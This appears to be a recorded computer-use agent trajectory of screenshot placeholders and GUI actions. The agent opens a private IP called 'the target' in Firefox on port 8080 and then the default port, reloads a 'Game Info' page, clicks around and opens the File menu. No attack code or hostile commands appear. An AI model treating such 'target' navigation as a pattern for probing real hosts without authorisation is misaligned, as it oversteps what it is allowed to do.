
Load the target 10.67.144.77 on port 8080 in Firefox's address bar
type("10.67.144.77")

key("ctrl+a")
key("BackSpace")
type("10.67.144.77")

type(":")

type("8080")
key("Return")

left_click(865, 97)

key("Home")
type("http://")

key("Return")

Remove the port from the address and load the target's site on the default port
left_click(864, 97)
left_click(865, 97)

key("BackSpace")
key("BackSpace")

key("BackSpace")
key("BackSpace")
key("BackSpace")
key("Return")

Reload the Game Info home page at 10.67.144.77
key("F5")

left_click(1046, 253)

mouse_move(1046, 253)
left_mouse_down()
mouse_move(1045, 577)
mouse_move(996, 122)
left_mouse_up()

left_click(1035, 93)
left_click(1035, 90)
left_click(1038, 112)
left_click(1038, 112)
left_click(1036, 93)

left_click(810, 242)

key("alt")
key("f")
